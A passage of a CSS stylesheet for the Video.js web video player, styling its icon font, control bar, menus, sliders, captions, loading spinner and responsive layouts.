.vjs-icon-play, .video-js .vjs-big-play-button, .video-js .vjs-play-control {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-play:before, .video-js .vjs-big-play-button:before, .video-js .vjs-play-control:before {
    content: ""; }

.vjs-icon-play-circle {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-play-circle:before {
    content: ""; }

.vjs-icon-pause, .video-js .vjs-play-control.vjs-playing {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-pause:before, .video-js .vjs-play-control.vjs-playing:before {
    content: ""; }

.vjs-icon-volume-mute, .video-js .vjs-mute-control.vjs-vol-0,
.video-js .vjs-volume-menu-button.vjs-vol-0 {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-volume-mute:before, .video-js .vjs-mute-control.vjs-vol-0:before,
  .video-js .vjs-volume-menu-button.vjs-vol-0:before {
    content: ""; }

.vjs-icon-volume-low, .video-js .vjs-mute-control.vjs-vol-1,
.video-js .vjs-volume-menu-button.vjs-vol-1 {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-volume-low:before, .video-js .vjs-mute-control.vjs-vol-1:before,
  .video-js .vjs-volume-menu-button.vjs-vol-1:before {
    content: ""; }

.vjs-icon-volume-mid, .video-js .vjs-mute-control.vjs-vol-2,
.video-js .vjs-volume-menu-button.vjs-vol-2 {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-volume-mid:before, .video-js .vjs-mute-control.vjs-vol-2:before,
  .video-js .vjs-volume-menu-button.vjs-vol-2:before {
    content: ""; }

.vjs-icon-volume-high, .video-js .vjs-mute-control,
.video-js .vjs-volume-menu-button {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-volume-high:before, .video-js .vjs-mute-control:before,
  .video-js .vjs-volume-menu-button:before {
    content: ""; }

.vjs-icon-fullscreen-enter, .video-js .vjs-fullscreen-control {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-fullscreen-enter:before, .video-js .vjs-fullscreen-control:before {
    content: ""; }

.vjs-icon-fullscreen-exit, .video-js.vjs-fullscreen .vjs-fullscreen-control {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-fullscreen-exit:before, .video-js.vjs-fullscreen .vjs-fullscreen-control:before {
    content: ""; }

.vjs-icon-square {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-square:before {
    content: ""; }

.vjs-icon-spinner {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-spinner:before {
    content: ""; }

.vjs-icon-subtitles, .video-js .vjs-subtitles-button {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-subtitles:before, .video-js .vjs-subtitles-button:before {
    content: ""; }

.vjs-icon-captions, .video-js .vjs-captions-button {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-captions:before, .video-js .vjs-captions-button:before {
    content: ""; }

.vjs-icon-chapters, .video-js .vjs-chapters-button {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-chapters:before, .video-js .vjs-chapters-button:before {
    content: ""; }

.vjs-icon-share {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-share:before {
    content: ""; }

.vjs-icon-cog {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-cog:before {
    content: ""; }

.vjs-icon-circle, .video-js .vjs-mouse-display, .video-js .vjs-play-progress, .video-js .vjs-volume-level {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-circle:before, .video-js .vjs-mouse-display:before, .video-js .vjs-play-progress:before, .video-js .vjs-volume-level:before {
    content: ""; }

.vjs-icon-circle-outline {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-circle-outline:before {
    content: ""; }

.vjs-icon-circle-inner-circle {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-circle-inner-circle:before {
    content: ""; }

.vjs-icon-hd {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-hd:before {
    content: ""; }

.vjs-icon-cancel, .video-js .vjs-control.vjs-close-button {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-cancel:before, .video-js .vjs-control.vjs-close-button:before {
    content: ""; }

.vjs-icon-replay {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-replay:before {
    content: ""; }

.vjs-icon-facebook {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-facebook:before {
    content: ""; }

.vjs-icon-gplus {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-gplus:before {
    content: ""; }

.vjs-icon-linkedin {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-linkedin:before {
    content: ""; }

.vjs-icon-twitter {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-twitter:before {
    content: ""; }

.vjs-icon-tumblr {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-tumblr:before {
    content: ""; }

.vjs-icon-pinterest {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-pinterest:before {
    content: ""; }

.vjs-icon-audio-description {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-audio-description:before {
    content: ""; }

.video-js {
  display: block;
  vertical-align: top;
  box-sizing: border-box;
  color: #fff;
  background-color: #000;
  position: relative;
  padding: 0;
  font-size: 10px;
  line-height: 1;
  font-weight: normal;
  font-style: normal;
  font-family: Arial, Helvetica, sans-serif;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }
  .video-js:-moz-full-screen {
    position: absolute; }
  .video-js:-webkit-full-screen {
    width: 100% !important;
    height: 100% !important;
    margin-top: 10px !important;
  }

.video-js *,
.video-js *:before,
.video-js *:after {
  box-sizing: inherit; }

.video-js ul {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  list-style-position: outside;
  margin-left: 0;
  margin-right: 0;
  margin-top: 0;
  margin-bottom: 0; }

.video-js.vjs-fluid,
.video-js.vjs-16-9,
.video-js.vjs-4-3 {
  width: 100%;
  max-width: 100%;
  height: 0; }

.video-js.vjs-16-9 {
  padding-top: 56.25%; }

.video-js.vjs-4-3 {
  padding-top: 75%; }

.video-js.vjs-fill {
  width: 100%;
  height: 100%; }

.video-js .vjs-tech {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

body.vjs-full-window {
  padding: 0;
  margin: 0;
  height: 100%;
  overflow-y: auto; }

.vjs-full-window .video-js.vjs-fullscreen {
  position: fixed;
  overflow: hidden;
  z-index: 1000;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0; }

.video-js.vjs-fullscreen {
  width: 100% !important;
  height: 100% !important;
  padding-top: 0 !important; }

.video-js.vjs-fullscreen.vjs-user-inactive {
  cursor: none; }

.vjs-hidden {
  display: none !important; }

.video-js .vjs-offscreen {
  height: 1px;
  left: -9999px;
  position: absolute;
  top: 0;
  width: 1px; }

.vjs-lock-showing {
  display: block !important;
  opacity: 1;
  visibility: visible; }

.vjs-no-js {
  padding: 20px;
  color: #fff;
  background-color: #000;
  font-size: 18px;
  font-family: Arial, Helvetica, sans-serif;
  text-align: center;
  width: 300px;
  height: 150px;
  margin: 0px auto; }

.vjs-no-js a,
.vjs-no-js a:visited {
  color: #66A8CC; }

.video-js .vjs-big-play-button {
  font-size: 3em;
  line-height: 1.5em;
  height: 1.5em;
  width: 3em;
  display: block;
  position: absolute;
  top: 10px;
  left: 10px;
  padding: 0;
  cursor: pointer;
  opacity: 1;
  border: 0.06666em solid #fff;
  background-color: #2B333F;
  background-color: rgba(43, 51, 63, 0.7);
  -webkit-border-radius: 0.3em;
  -moz-border-radius: 0.3em;
  border-radius: 0.3em;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s; }

.vjs-big-play-centered .vjs-big-play-button {
  top: 50%;
  left: 50%;
  margin-top: -0.75em;
  margin-left: -1.5em; }

.video-js:hover .vjs-big-play-button,
.video-js .vjs-big-play-button:focus {
  outline: 0;
  border-color: #fff;
  background-color: #73859f;
  background-color: rgba(115, 133, 159, 0.5);
  -webkit-transition: all 0s;
  -moz-transition: all 0s;
  -o-transition: all 0s;
  transition: all 0s; }

.vjs-controls-disabled .vjs-big-play-button,
.vjs-has-started .vjs-big-play-button,
.vjs-using-native-controls .vjs-big-play-button,
.vjs-error .vjs-big-play-button {
  display: none; }

.video-js button {
  background: none;
  border: none;
  color: inherit;
  display: inline-block;
  overflow: visible;
  font-size: inherit;
  line-height: inherit;
  text-transform: none;
  text-decoration: none;
  transition: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none; }

.video-js .vjs-control.vjs-close-button {
  cursor: pointer;
  height: 3em;
  position: absolute;
  right: 0;
  top: 0.5em;
  z-index: 2; }

.vjs-menu-button {
  cursor: pointer; }

.vjs-menu .vjs-menu-content {
  display: block;
  padding: 0;
  margin: 0;
  overflow: auto; }

.vjs-scrubbing .vjs-menu-button:hover .vjs-menu {
  display: none; }

.vjs-menu li {
  list-style: none;
  margin: 0;
  padding: 0.2em 0;
  line-height: 1.4em;
  font-size: 1.2em;
  text-align: center;
  text-transform: lowercase; }

.vjs-menu li:focus,
.vjs-menu li:hover {
  outline: 0;
  background-color: #73859f;
  background-color: rgba(115, 133, 159, 0.5); }

.vjs-menu li.vjs-selected,
.vjs-menu li.vjs-selected:focus,
.vjs-menu li.vjs-selected:hover {
  background-color: #fff;
  color: #2B333F; }

.vjs-menu li.vjs-menu-title {
  text-align: center;
  text-transform: uppercase;
  font-size: 1em;
  line-height: 2em;
  padding: 0;
  margin: 0 0 0.3em 0;
  font-weight: bold;
  cursor: default; }

.vjs-menu-button-popup .vjs-menu {
  display: none;
  position: absolute;
  bottom: 0;
  width: 10em;
  left: -3em;
  height: 0em;
  margin-bottom: 1.5em;
  border-top-color: rgba(43, 51, 63, 0.7); }

.vjs-menu-button-popup .vjs-menu .vjs-menu-content {
  background-color: #2B333F;
  background-color: rgba(43, 51, 63, 0.7);
  position: absolute;
  width: 100%;
  bottom: 1.5em;
  max-height: 15em; }

.vjs-menu-button-popup:hover .vjs-menu,
.vjs-menu-button-popup .vjs-menu.vjs-lock-showing {
  display: block; }

.video-js .vjs-menu-button-inline {
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
  overflow: hidden; }

.video-js .vjs-menu-button-inline:before {
  width: 2.222222222em; }

.video-js .vjs-menu-button-inline:hover,
.video-js .vjs-menu-button-inline:focus,
.video-js .vjs-menu-button-inline.vjs-slider-active,
.video-js.vjs-no-flex .vjs-menu-button-inline {
  width: 12em; }

.video-js .vjs-menu-button-inline.vjs-slider-active {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none; }

.vjs-menu-button-inline .vjs-menu {
  opacity: 0;
  height: 100%;
  width: auto;
  position: absolute;
  left: 4em;
  top: 0;
  padding: 0;
  margin: 0;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s; }

.vjs-menu-button-inline:hover .vjs-menu,
.vjs-menu-button-inline:focus .vjs-menu,
.vjs-menu-button-inline.vjs-slider-active .vjs-menu {
  display: block;
  opacity: 1; }

.vjs-no-flex .vjs-menu-button-inline .vjs-menu {
  display: block;
  opacity: 1;
  position: relative;
  width: auto; }

.vjs-no-flex .vjs-menu-button-inline:hover .vjs-menu,
.vjs-no-flex .vjs-menu-button-inline:focus .vjs-menu,
.vjs-no-flex .vjs-menu-button-inline.vjs-slider-active .vjs-menu {
  width: auto; }

.vjs-menu-button-inline .vjs-menu-content {
  width: auto;
  height: 100%;
  margin: 0;
  overflow: hidden; }

.video-js .vjs-control-bar {
  display: none;
  width: 100%;
  position: absolute;
  bottom: -10px;
  left: 0;
  right: 0;
  height: 3.0em;
  background-color: #2B333F;
  background-color: rgba(43, 51, 63, 0.7); }

.vjs-has-started .vjs-control-bar {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  visibility: visible;
  opacity: 1;
  -webkit-transition: visibility 0.1s, opacity 0.1s;
  -moz-transition: visibility 0.1s, opacity 0.1s;
  -o-transition: visibility 0.1s, opacity 0.1s;
  transition: visibility 0.1s, opacity 0.1s; }

.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 1s, opacity 1s;
  -moz-transition: visibility 1s, opacity 1s;
  -o-transition: visibility 1s, opacity 1s;
  transition: visibility 1s, opacity 1s; }

.vjs-controls-disabled .vjs-control-bar,
.vjs-using-native-controls .vjs-control-bar,
.vjs-error .vjs-control-bar {
  display: none !important; }

.vjs-audio.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar {
  opacity: 1;
  visibility: visible; }

@media �screen {
  .vjs-user-inactive.vjs-playing .vjs-control-bar :before {
    content: ""; } }

.vjs-has-started.vjs-no-flex .vjs-control-bar {
  display: table; }

.video-js .vjs-control {
  outline: none;
  position: relative;
  text-align: center;
  margin: 0;
  padding: 0;
  height: 100%;
  width: 4em;
  -webkit-box-flex: none;
  -moz-box-flex: none;
  -webkit-flex: none;
  -ms-flex: none;
  flex: none; }
  .video-js .vjs-control:before {
    font-size: 1.8em;
    line-height: 1.67; }

.video-js .vjs-control:focus:before,
.video-js .vjs-control:hover:before,
.video-js .vjs-control:focus {
  text-shadow: 0em 0em 1em white; }

.video-js .vjs-control-text {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.vjs-no-flex .vjs-control {
  display: table-cell;
  vertical-align: middle; }

.video-js .vjs-custom-control-spacer {
  display: none; }

.video-js .vjs-progress-control {
  -webkit-box-flex: auto;
  -moz-box-flex: auto;
  -webkit-flex: auto;
  -ms-flex: auto;
  flex: auto;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center; }

.vjs-live .vjs-progress-control {
  display: none; }

.video-js .vjs-progress-holder {
  -webkit-box-flex: auto;
  -moz-box-flex: auto;
  -webkit-flex: auto;
  -ms-flex: auto;
  flex: auto;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  height: 0.3em; }

.video-js .vjs-progress-control:hover .vjs-progress-holder {
  font-size: 1.666666666666666666em; }

/* If we let the font size grow as much as everything else, the current time tooltip ends up
 ginormous. If you'd like to enable the current time tooltip all the time, this should be disabled
 to avoid a weird hitch when you roll off the hover. */
.video-js .vjs-progress-control:hover .vjs-mouse-display:after,
.video-js .vjs-progress-control:hover .vjs-play-progress:after {
  display: block;
  font-size: 0.6em; }

.video-js .vjs-progress-holder .vjs-play-progress,
.video-js .vjs-progress-holder .vjs-load-progress,
.video-js .vjs-progress-holder .vjs-load-progress div {
  position: absolute;
  display: block;
  height: 0.3em;
  margin: 0;
  padding: 0;
  width: 0;
  left: 0;
  top: 0; }

.video-js .vjs-mouse-display:before {
  display: none; }

.video-js .vjs-play-progress {
  background-color: #fff; }
  .video-js .vjs-play-progress:before {
    position: absolute;
    top: -0.333333333333333em;
    right: -0.5em;
    font-size: 0.9em; }

.video-js .vjs-mouse-display:after,
.video-js .vjs-play-progress:after {
  display: none;
  position: absolute;
  top: -2.4em;
  right: -1.5em;
  font-size: 0.9em;
  color: #000;
  content: attr(data-current-time);
  padding: 0.2em 0.5em;
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.8);
  -webkit-border-radius: 0.3em;
  -moz-border-radius: 0.3em;
  border-radius: 0.3em; }

.video-js .vjs-play-progress:before,
.video-js .vjs-play-progress:after {
  z-index: 1; }

.video-js .vjs-load-progress {
  background: ligthen(#73859f, 25%);
  background: rgba(115, 133, 159, 0.5); }

.video-js .vjs-load-progress div {
  background: ligthen(#73859f, 50%);
  background: rgba(115, 133, 159, 0.75); }

.video-js.vjs-no-flex .vjs-progress-control {
  width: auto; }

.video-js .vjs-progress-control .vjs-mouse-display {
  display: none;
  position: absolute;
  width: 1px;
  height: 100%;
  background-color: #000;
  z-index: 1; }

.vjs-no-flex .vjs-progress-control .vjs-mouse-display {
  z-index: 0; }

.video-js .vjs-progress-control:hover .vjs-mouse-display {
  display: block; }

.video-js.vjs-user-inactive .vjs-progress-control .vjs-mouse-display,
.video-js.vjs-user-inactive .vjs-progress-control .vjs-mouse-display:after {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 1s, opacity 1s;
  -moz-transition: visibility 1s, opacity 1s;
  -o-transition: visibility 1s, opacity 1s;
  transition: visibility 1s, opacity 1s; }

.video-js.vjs-user-inactive.vjs-no-flex .vjs-progress-control .vjs-mouse-display,
.video-js.vjs-user-inactive.vjs-no-flex .vjs-progress-control .vjs-mouse-display:after {
  display: none; }

.video-js .vjs-progress-control .vjs-mouse-display:after {
  color: #fff;
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.8); }

.video-js .vjs-slider {
  outline: 0;
  position: relative;
  cursor: pointer;
  padding: 0;
  margin: 0 0.45em 0 0.45em;
  background-color: #73859f;
  background-color: rgba(115, 133, 159, 0.5); }

.video-js .vjs-slider:focus {
  text-shadow: 0em 0em 1em white;
  -webkit-box-shadow: 0 0 1em #fff;
  -moz-box-shadow: 0 0 1em #fff;
  box-shadow: 0 0 1em #fff; }

.video-js .vjs-mute-control,
.video-js .vjs-volume-menu-button {
  cursor: pointer;
  -webkit-box-flex: none;
  -moz-box-flex: none;
  -webkit-flex: none;
  -ms-flex: none;
  flex: none; }

.video-js .vjs-volume-control {
  width: 5em;
  -webkit-box-flex: none;
  -moz-box-flex: none;
  -webkit-flex: none;
  -ms-flex: none;
  flex: none;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center; }

.video-js .vjs-volume-bar {
  margin: 1.35em 0.45em; }

.vjs-volume-bar.vjs-slider-horizontal {
  width: 5em;
  height: 0.3em; }

.vjs-volume-bar.vjs-slider-vertical {
  width: 0.3em;
  height: 5em;
  margin: 1.35em auto; }

.video-js .vjs-volume-level {
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: #fff; }
  .video-js .vjs-volume-level:before {
    position: absolute;
    font-size: 0.9em; }

.vjs-slider-vertical .vjs-volume-level {
  width: 0.3em; }
  .vjs-slider-vertical .vjs-volume-level:before {
    top: -0.5em;
    left: -0.3em; }

.vjs-slider-horizontal .vjs-volume-level {
  height: 0.3em; }
  .vjs-slider-horizontal .vjs-volume-level:before {
    top: -0.3em;
    right: -0.5em; }

.vjs-volume-bar.vjs-slider-vertical .vjs-volume-level {
  height: 100%; }

.vjs-volume-bar.vjs-slider-horizontal .vjs-volume-level {
  width: 100%; }

.vjs-menu-button-popup.vjs-volume-menu-button .vjs-menu {
  display: block;
  width: 0;
  height: 0;
  border-top-color: transparent; }

.vjs-menu-button-popup.vjs-volume-menu-button-vertical .vjs-menu {
  left: 0.5em;
  height: 8em; }

.vjs-menu-button-popup.vjs-volume-menu-button-horizontal .vjs-menu {
  left: -2em; }

.vjs-menu-button-popup.vjs-volume-menu-button .vjs-menu-content {
  height: 0;
  width: 0;
  overflow-x: hidden;
  overflow-y: hidden; }

.vjs-volume-menu-button-vertical:hover .vjs-menu-content,
.vjs-volume-menu-button-vertical .vjs-lock-showing .vjs-menu-content {
  height: 8em;
  width: 2.9em; }

.vjs-volume-menu-button-horizontal:hover .vjs-menu-content,
.vjs-volume-menu-button-horizontal .vjs-lock-showing .vjs-menu-content {
  height: 2.9em;
  width: 8em; }

.vjs-volume-menu-button.vjs-menu-button-inline .vjs-menu-content {
  background-color: transparent !important; }

.vjs-poster {
  display: inline-block;
  vertical-align: middle;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: contain;
  cursor: pointer;
  margin: 0;
  padding: 0;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  height: 100%; }

.vjs-poster img {
  display: block;
  vertical-align: middle;
  margin: 0 auto;
  max-height: 100%;
  padding: 0;
  width: 100%; }

.vjs-has-started .vjs-poster {
  display: none; }

.vjs-audio.vjs-has-started .vjs-poster {
  display: block; }

.vjs-controls-disabled .vjs-poster {
  display: none; }

.vjs-using-native-controls .vjs-poster {
  display: none; }

.video-js .vjs-live-control {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: flex-start;
  -webkit-align-items: flex-start;
  -ms-flex-align: flex-start;
  align-items: flex-start;
  -webkit-box-flex: auto;
  -moz-box-flex: auto;
  -webkit-flex: auto;
  -ms-flex: auto;
  flex: auto;
  font-size: 1em;
  line-height: 3em; }

.vjs-no-flex .vjs-live-control {
  display: table-cell;
  width: auto;
  text-align: left; }

.video-js .vjs-time-control {
  -webkit-box-flex: none;
  -moz-box-flex: none;
  -webkit-flex: none;
  -ms-flex: none;
  flex: none;
  font-size: 1em;
  line-height: 3em; }

.vjs-live .vjs-time-control {
  display: none; }

.video-js .vjs-current-time,
.vjs-no-flex .vjs-current-time {
  display: none; }

.video-js .vjs-duration,
.vjs-no-flex .vjs-duration {
  display: none; }

.vjs-time-divider {
  display: none;
  line-height: 3em; }

.vjs-live .vjs-time-divider {
  display: none; }

.video-js .vjs-play-control {
  cursor: pointer;
  -webkit-box-flex: none;
  -moz-box-flex: none;
  -webkit-flex: none;
  -ms-flex: none;
  flex: none; }

.vjs-text-track-display {
  position: absolute;
  bottom: 3em;
  left: 0;
  right: 0;
  top: 0;
  pointer-events: none; }

.video-js.vjs-user-inactive.vjs-playing .vjs-text-track-display {
  bottom: 1em; }

.video-js .vjs-text-track {
  font-size: 1.4em;
  text-align: center;
  margin-bottom: 0.1em;
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.5); }

.vjs-subtitles {
  color: #fff; }

.vjs-captions {
  color: #fc6; }

.vjs-tt-cue {
  display: block; }

video::-webkit-media-text-track-display {
  -moz-transform: translateY(-3em);
  -ms-transform: translateY(-3em);
  -o-transform: translateY(-3em);
  -webkit-transform: translateY(-3em);
  transform: translateY(-3em); }

.video-js.vjs-user-inactive.vjs-playing video::-webkit-media-text-track-display {
  -moz-transform: translateY(-1.5em);
  -ms-transform: translateY(-1.5em);
  -o-transform: translateY(-1.5em);
  -webkit-transform: translateY(-1.5em);
  transform: translateY(-1.5em); }

.video-js .vjs-fullscreen-control {
  width: 3.8em;
  cursor: pointer;
  -webkit-box-flex: none;
  -moz-box-flex: none;
  -webkit-flex: none;
  -ms-flex: none;
  flex: none; }

.vjs-playback-rate .vjs-playback-rate-value {
  font-size: 1.5em;
  line-height: 2;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-align: center; }

.vjs-playback-rate .vjs-menu {
  width: 4em;
  left: 0em; }

.vjs-error .vjs-error-display .vjs-modal-dialog-content {
  font-size: 1.4em;
  text-align: center; }

.vjs-error .vjs-error-display:before {
  color: #fff;
  content: 'X';
  font-family: Arial, Helvetica, sans-serif;
  font-size: 4em;
  left: 0;
  line-height: 1;
  margin-top: -0.5em;
  position: absolute;
  text-shadow: 0.05em 0.05em 0.1em #000;
  text-align: center;
  top: 50%;
  vertical-align: middle;
  width: 100%; }

.vjs-loading-spinner {
  display: none;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -25px 0 0 -25px;
  opacity: 0.85;
  text-align: left;
  border: 6px solid rgba(43, 51, 63, 0.7);
  box-sizing: border-box;
  background-clip: padding-box;
  width: 50px;
  height: 50px;
  border-radius: 25px; }

.vjs-seeking .vjs-loading-spinner,
.vjs-waiting .vjs-loading-spinner {
  display: block; }

.vjs-loading-spinner:before,
.vjs-loading-spinner:after {
  content: "";
  position: absolute;
  margin: -6px;
  box-sizing: inherit;
  width: inherit;
  height: inherit;
  border-radius: inherit;
  opacity: 1;
  border: inherit;
  border-color: transparent;
  border-top-color: white; }

.vjs-seeking .vjs-loading-spinner:before,
.vjs-seeking .vjs-loading-spinner:after,
.vjs-waiting .vjs-loading-spinner:before,
.vjs-waiting .vjs-loading-spinner:after {
  -webkit-animation: vjs-spinner-spin 1.1s cubic-bezier(0.6, 0.2, 0, 0.8) infinite, vjs-spinner-fade 1.1s linear infinite;
  animation: vjs-spinner-spin 1.1s cubic-bezier(0.6, 0.2, 0, 0.8) infinite, vjs-spinner-fade 1.1s linear infinite; }

.vjs-seeking .vjs-loading-spinner:before,
.vjs-waiting .vjs-loading-spinner:before {
  border-top-color: white; }

.vjs-seeking .vjs-loading-spinner:after,
.vjs-waiting .vjs-loading-spinner:after {
  border-top-color: white;
  -webkit-animation-delay: 0.44s;
  animation-delay: 0.44s; }

@keyframes vjs-spinner-spin {
  100% {
    transform: rotate(360deg); } }

@-webkit-keyframes vjs-spinner-spin {
  100% {
    -webkit-transform: rotate(360deg); } }

@keyframes vjs-spinner-fade {
  0% {
    border-top-color: #73859f; }
  20% {
    border-top-color: #73859f; }
  35% {
    border-top-color: white; }
  60% {
    border-top-color: #73859f; }
  100% {
    border-top-color: #73859f; } }

@-webkit-keyframes vjs-spinner-fade {
  0% {
    border-top-color: #73859f; }
  20% {
    border-top-color: #73859f; }
  35% {
    border-top-color: white; }
  60% {
    border-top-color: #73859f; }
  100% {
    border-top-color: #73859f; } }

.vjs-chapters-button .vjs-menu {
  left: -10em;
  width: 0; }

.vjs-chapters-button .vjs-menu ul {
  width: 24em; }

.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-custom-control-spacer {
  -webkit-box-flex: auto;
  -moz-box-flex: auto;
  -webkit-flex: auto;
  -ms-flex: auto;
  flex: auto; }

.video-js.vjs-layout-tiny:not(.vjs-fullscreen).vjs-no-flex .vjs-custom-control-spacer {
  width: auto; }

.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-current-time, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-captions-button, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-time-divider,
.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-progress-control, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-duration, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-remaining-time, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-playback-rate,
.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-mute-control, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-volume-control, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-chapters-button, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-captions-button,
.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-subtitles-button, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-volume-menu-button {
  display: none; }

.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-current-time, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-captions-button, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-time-divider,
.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-duration, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-remaining-time, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-playback-rate, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-captions-button,
.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-mute-control, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-volume-control, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-chapters-button,
.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-subtitles-button, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-volume-button, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-fullscreen-control {
  display: none; }

.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-current-time, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-captions-button, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-time-divider,
.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-duration, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-remaining-time, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-playback-rate,
.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-mute-control, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-volume-control, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-chapters-button,
.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-subtitles-button {
  display: none; }

.vjs-caption-settings {
  position: relative;
  top: 1em;
  background-color: #2B333F;
  background-color: rgba(43, 51, 63, 0.75);
  color: #fff;
  margin: 0 auto;
  padding: 0.5em;
  height: 15em;
  font-size: 12px;
  width: 40em; }

.vjs-caption-settings .vjs-tracksettings {
  top: 0;
  bottom: 2em;
  left: 0;
  right: 0;
  position: absolute;
  overflow: auto; }

.vjs-caption-settings .vjs-tracksettings-colors,
.vjs-caption-settings .vjs-tracksettings-font {
